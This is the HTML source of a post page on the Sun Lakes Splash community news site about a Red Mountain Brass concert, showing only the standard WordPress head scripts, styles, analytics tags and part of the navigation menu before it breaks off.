

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/enjoy-the-music-of-the-red-mountain-brass/
body_size: 18416
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>Enjoy the Music of the Red Mountain Brass &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sunlakessplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sunlakessplash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://sunlakessplash.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"7000","meteorslideshowheight":"600","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/52290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sunlakessplash.com/enjoy-the-music-of-the-red-mountain-brass/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=52290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fenjoy-the-music-of-the-red-mountain-brass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fenjoy-the-music-of-the-red-mountain-brass%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">

*[id^='readlink'] {
 font-weight: bold;
 color: #000000;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #1e73be;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #1e73be;
 padding: 0px;
 border-bottom: 1px solid #1e73be;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-52290 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">December 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/1225/generals-1225/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/1225/features-1225/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/1225/clubs-classes-1225">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/1225/sports-1225/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/1225/religion-1225">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
